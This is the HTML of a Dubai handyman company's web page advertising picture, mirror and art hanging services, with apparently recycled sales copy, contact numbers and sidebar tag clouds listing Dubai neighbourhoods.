href="https://fasttechnicaluae.com/picture-hanging-services-dubai/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></h2>
							<div class="hentry__content">
								<div id="pl-3100"  class="panel-layout" ><div id="pg-3100-0"  class="panel-grid panel-no-style" ><div id="pgc-3100-0-0"  class="panel-grid-cell" ><div id="panel-3100-0-0-0" class="so-panel widget widget_sow-headline panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-ea0af4cf39ae-3100"
			
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Picture Hanging Services Dubai 0564551950						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div><div id="panel-3100-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Get Professional Hanging Services in Dubai </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Picture Hanging Services Dubai <span style="color: #800000;">0555 544 293</span></h1>
<h2>Picture, Art and Mirror Hanging Mirrors hanging</h2>
<p><strong>The Picture Hanger Inspired arrangements. Expertly hung</strong></p>
<p>Make your artwork a focal point with our picture hanging service in Dubai<br />
Why risk fitting your mirrors and paintings askew when you can book a professional picture hanger near you?<br />
Experienced local handymen who have the right tools &amp; skills<br />
Attractive half-day and full day price packages at discounted rates<br />
Mirror fitting, wall art hanging, office presentation equipment installation<br />
24/7 customer care service and a convenient booking system</p>
<hr />
<p><img loading="lazy" class="wp-image-3084 size-medium alignright" src="http://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-300x225.jpg" alt="" width="300" height="225" srcset="https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-300x225.jpg 300w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-768x576.jpg 768w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg 1024w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-555x416.jpg 555w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-100x75.jpg 100w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-600x450.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>Picture Hanging Services Dubai</strong></p>
<p>Patrick Donohoe and his team of friendly installers provide a professional picture, artwork and mirror hanging service. With over 15 years of experience we work in residential and commercial properties across the UAE, arranging and hanging anything from single artworks and mirrors, to entire photo walls and whole properties.</p>
<p>As testament to our level of expertise, in 2012 to we hung 7088 pictures, photographs, artworks and mirrors (in 2018 our total was 4088 in UAE Dubai</p>
<p>Our customer testimonials speak volumes about our unique and expert service.</p>
<p>Get in touch to let us know the specifics of your job and we can quickly give you an idea of cost and availability.</p>
<p>Call us on: <strong>+971 555 544 293</strong> or email Muriel: fasttechnicaluae@gmail.com</p>
<p>Friendly tip! If you can give us all the details we need about your job in your initial enquiry we can give an idea of cost and availability in our first reply. No back and forth! Take a look at our contact page for the details. Thanks!</p>
<p>Hanging small pictures and mirrors by yourself may be easy but often times you need to fit big curtains, lots of big paintings, heavy mirrors and many other wall and ceiling furnishings with high risk of installing them incorrectly.</p>
<p>Why not enjoy your free time and let the tedious work to a professional handyman? At Handymen Supreme, we specialize in handyman jobs such as hanging and fitting services in Dubai</p>
<hr />
<p>Get your furnishings hanged with mathematical precision and safety. Hang art, glass, or curtains, we will take care of it.</p>
<p>As all other hanging operations, you should not do a TV wall installation Dubai by yourself either. Leave it to the professionals. In case you need high-quality TV Mounting services in Dubai you can fully rely on Handymen Supreme.</p>
<p>We have years of experience in providing first-class repair and maintenance services for your home or office! In addition, we have a variety of flexible booking slots and all the right equipment to face even the hardest hanging and fitting tasks you have for us.</p>
<ul>
<li>Enjoy Picture Hanging Fittings Service Dubai</li>
<li>Picture Hanging Services Dubai</li>
<li>Professional picture hanging services brought to you by expert handyman in Dubai</li>
<li>Our picture hanging North London service is hassle-free and is tailored to save you time and money</li>
<li>Clear price list and payment methods to choose from</li>
<li>24/7 customer service</li>
<li>The hanging and fitting handyman London come equipped with all the right tools needed to do the job</li>
<li>All of the tradesmen are multi-skilled, fully-insured and carrying IDs</li>
<li>What Hanging and Fitting Handyman Services We Offer?</li>
<li>Practically anything! Through the years we have completed fitting and hanging services for various clients:</li>
<li>Shelves</li>
<li>Picture hanging fittings</li>
<li>Mirror hanging service</li>
<li>Towel rails and racks</li>
<li>Ceiling fixtures</li>
<li>Curtain and blind fittings</li>
<li>Shower curtains</li>
<li>Loft ladder installation</li>
<li>Door hooks</li>
<li>Curtain installation</li>
</ul>
<hr />
<p><strong>The list is endless</strong><br />
If you're wondering whether our expert hanging services have got your job covered, simply give us a call! You'll always get the advice and information that you need. Precise level hanging and fitting is only a phone call away!</p>
<p><strong>What Are the Benefits of Booking a Professional Mirror Hanging Service With Us?</strong><br />
The hanging and fitting handymen who will complete your order will bring their own drills, ladders ranging in height from two to four metres, adjustable wrenches, circular saws, and a full range of manual and power tools. Not all of these are always necessary for hanging pictures of course, but we like to make sure we're prepared for anything!</p>
<p>Apart from hanging services, we also perform curtain fitting service North London, blinds fitting service North London and curtain installation North London. We also cover all other Dubai.We strive to provide affordable hanging fitters who possess years of experience in the various handyman jobs.</p>
<p>All of the work that you get done by us will be covered by comprehensive insurance protection, and we fully guarantee all of the work that the trained, qualified and experienced fitters will deliver.</p>
<hr />
<p><strong>Book Your Professional Hanging and Fitting Service in Dubai Now</strong></p>
<hr />
<p>&nbsp;</p>
</div>
</div></div></div></div></div>							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<nav class="pagination  text-center">
	</nav>					</div>

				</div>
			</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://fasttechnicaluae.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://fasttechnicaluae.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fasttechnicaluae.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/11/'>November 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/10/'>October 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/12/'>December 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/08/'>August 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/06/'>June 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/05/'>May 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2014/10/'>October 2014</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-47"><a href="https://fasttechnicaluae.com/category/doors-windows-repair-in-dubai/">Doors Windows Repair in Dubai</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fasttechnicaluae.com/category/electrical-services-in-dubai/">Electrical Services in Dubai</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fasttechnicaluae.com/category/emergency-service/">Emergency Service</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fasttechnicaluae.com/category/garage-repair-services/" title="Garage Repair Services in Dubai ">Garage Repair Services</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fasttechnicaluae.com/category/glass-door-repair-services/">Glass Door Repair Services</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fasttechnicaluae.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://fasttechnicaluae.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fasttechnicaluae.com/category/water-tank-repair-in-dubai/">Water Tank Repair In Dubai</a>
</li>
			</ul>

			</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div>					</div>
				</div>
			
		</div>
	</div><!-- /container -->
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">Twitter</h6>			<div class="textwidget"><p>            <a class="twitter-timeline"  href="https://twitter.com/fasttechnicalua" data-widget-id="736942227201626114">Tweets by @fasttechnicalua</a><br />
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
		</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_pt_footer_facebook  push-down-30">				<h6 class="footer__headings">Facebook</h6>
				<div class="iframe-like-box">
					<iframe src="//www.facebook.com/plugins/likebox.php?colorscheme=light&stream=false&show_border=false&header=false&show_faces=true&width=263&height=290&href=https%3A%2F%2Fwww.facebook.com%2Ffasttechnicalindubai%2F" frameborder="0"></iframe>
				</div>

				<style type="text/css">
					.iframe-like-box > iframe { min-height: 290px; background-color: #ffffff; max-width: 100%; }
				</style>

			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_rss  push-down-30"><h6 class="footer__headings"><a class="rsswidget rss-widget-feed" href="http://feeds.feedburner.com/Uaerepair4"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://fasttechnicaluae.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">RSS Feed</a></h6></div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_tag_cloud  push-down-30"><h6 class="footer__headings">TAGS</h6><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div></div>					</div>
				</div>
			</div>
